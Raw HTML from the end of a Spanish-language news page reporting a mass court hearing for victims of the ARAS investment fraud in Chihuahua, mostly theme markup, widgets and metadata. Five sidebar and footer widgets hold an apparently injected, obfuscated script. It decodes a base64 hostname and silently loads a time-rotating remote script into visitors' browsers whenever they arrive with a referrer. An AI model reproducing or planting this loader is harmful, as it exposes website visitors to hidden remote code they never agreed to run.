class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_27034_0_697c27a34ae39={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":27034,"include_category":"7,50","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/" data-title="Mega audiencia con casi 4 mil 500 víctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo" data-id="27034"  data-prev="https://elpapelerito.com.mx/video-acusan-a-policias-estatales-de-intentar-matar-a-una-pareja/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-27034 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/detienen-a-funcionaria-estatal-por-falsificar-placas-de-un-ferrari-r0bad0/">DETIENEN a funcionaria estatal por FALSIFICAR placas de un Ferrari R0BAD0</a></li><li> <a href="https://elpapelerito.com.mx/encuentran-en-las-animas-a-joven-de-18-anos-que-desaparecio-en-parral/">Encuentran en Las Ánimas a joven de 18 años que DESAPARECIÓ en Parral</a></li><li> <a href="https://elpapelerito.com.mx/diputada-de-mc-que-fue-baleada-en-culiacan-perdio-un-ojo/">Diputada de MC que fue BAĽEADA en Culiacán, PERDIÓ un ojo</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fmega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo%2F" data-image-url="" data-title="Mega%20audiencia%20con%20casi%204%20mil%20500%20v%C3%ADctimas%20del%20fraude%20de%20ARAS%20en%20el%20gimnasio%20Rodrigo%20M.%20Quevedo" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fmega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo%2F" data-image-url="" data-title="Mega%20audiencia%20con%20casi%204%20mil%20500%20v%C3%ADctimas%20del%20fraude%20de%20ARAS%20en%20el%20gimnasio%20Rodrigo%20M.%20Quevedo" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"27034","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo\/"},"dateCreated":"2023-12-03 13:12:48","datePublished":"2023-12-03 13:12:48","dateModified":"2024-01-07 03:21:35","url":"https:\/\/elpapelerito.com.mx\/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo\/","headline":"Mega audiencia con casi 4 mil 500 v\u00edctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo","name":"Mega audiencia con casi 4 mil 500 v\u00edctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo","articleBody":"<!-- wp:paragraph -->\n<p>Bajo la causa penal 3506\/2023 se se\u00f1ala a la PERSONA JUR\u00cdDICA ARAS INVESTMENT BUSINESS GROUP SOCIEDAD ANONIMA DE CAPITAL VARIABLE por el hecho que la ley se\u00f1ala como delito de FRAUDE, cometido en perjuicio de cuatro mil trescientas ochenta y siete v\u00edctimas, por hechos ocurridos en el periodo comprendido del once de septiembre del a\u00f1o dos mil diecinueve al veintid\u00f3s de diciembre del a\u00f1o dos mil veintiuno.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Por lo que se se\u00f1alan las NUEVE HORAS DEL CUATRO DE DICIEMBRE DE DOS MIL VEINTITR\u00c9S, a efecto de llevar a cabo una audiencia inicial.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Por el gran n\u00famero de v\u00edctimas que existen dentro de la presente causa penal, \u00e9stas deber\u00e1n acudir, al igual que sus asesores jur\u00eddicos, a la extensi\u00f3n de sala que por esta ocasi\u00f3n se habilitar\u00e1 en el gimnasio Rodrigo M. Quevedo, ubicado en calle Jos\u00e9 Esteban Coronado 2001, de la colonia Santa Rita en la ciudad de Chihuahua. Por lo que, se recomienda a las personas notificadas como v\u00edctimas y asesores jur\u00eddicos, que decidan acudir, llegar al menos con una hora de anticipaci\u00f3n, mismas que deber\u00e1n presentar identificaci\u00f3n oficial para su debido registro.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>La informaci\u00f3n de este comunicado tiene como fuente el acuerdo firmado por HORTENCIA GARC\u00cdA RODR\u00cdGUEZ, Jueza de Control del Distrito Judicial Morelos en el estado de Chihuahua, el pasado 31 de octubre de 2023 y el cual se anexa a esta comunicaci\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Estatal"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/01\/image-123.png","width":1600,"height":761},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Mega audiencia con casi 4 mil 500 v\u00edctimas del fraude de ARAS en el gimnasio Rodrigo M. Quevedo","published":"2023-12-03 13:12:48","updated":"2024-01-07 03:21:35"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : 